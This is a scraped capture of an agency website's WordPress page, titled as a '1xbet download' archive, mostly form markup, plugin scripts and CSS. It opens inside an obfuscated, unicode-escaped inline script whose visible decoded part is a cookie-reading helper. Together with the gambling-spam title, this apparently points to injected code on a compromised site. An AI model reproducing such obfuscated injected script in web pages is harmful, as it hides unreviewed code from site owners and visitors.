006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>		<div data-elementor-type="popup" data-elementor-id="2607" class="elementor elementor-2607 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4aef544 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4aef544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa053b6" data-id="aa053b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3895fb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3895fb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69d3248" data-id="69d3248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caf18e0 elementor-widget elementor-widget-heading" data-id="caf18e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Let's have a conversation about how digital marketing may help your company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9f649 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dd9f649" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2607"/>
			<input type="hidden" name="form_id" value="dd9f649"/>
			<input type="hidden" name="referer_title" value="1xbet download Archives - Digital Agency" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ebf8207 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_ebf8207" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_ebf8207]" id="form-field-field_ebf8207" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mail I&#039;d" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_e4e784e elementor-col-100">
												<label for="form-field-field_e4e784e" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_e4e784e-0" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_e4e784e-1" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_e4e784e-2" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_e4e784e-3" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_e4e784e-4" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_e4e784e-5" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_e4e784e-6" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_e4e784e-7" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_e4e784e-8" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_e4e784e-9" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_e4e784e-10" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_e4e784e-11" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa9812" data-id="caa9812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d7a0a0 elementor-widget elementor-widget-image" data-id="1d7a0a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1920" src="https://thedigiview.com/wp-content/uploads/2023/03/Untitled-design-2.gif" class="attachment-full size-full wp-image-2694" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='wpr-link-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2607-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedigiview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"c18cb9b1df","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/thedigiview.com\/1xbet-sign-in-and-registration-formal-website-202\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"3df6bba159","urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/thedigiview.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"1xbet download Archives - Digital Agency","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/thedigiview.com\/wp-json\/wpraddons\/v1","nonce":"ee1bb09d65"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.62" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.62" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VbEx8lQD4OXY3sOr8J4V7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768902624939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225
body_size: 1756
content:
.elementor-278 .elementor-element.elementor-element-cb1df78:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-cb1df78{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-311cade{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:italic;letter-spacing:0.8px;word-spacing:0px;}.elementor-278 .elementor-element.elementor-element-311cade > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:oblique;letter-spacing:0.8px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon{background-color:#D50970;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon i{color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon svg{fill:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-widget-container{text-align:center;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-18px;margin-bottom:-18px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-b92420a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider-separator{width:100%;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-5120b08:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-5120b08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-29px;z-index:4;}.elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-8abd331.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-8abd331.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-dbf70e0{text-align:left;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:151px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image img{opacity:1;-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo:hover img{opacity:1;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-description{color:#888888;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-e380436.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-e380436.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#324059;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
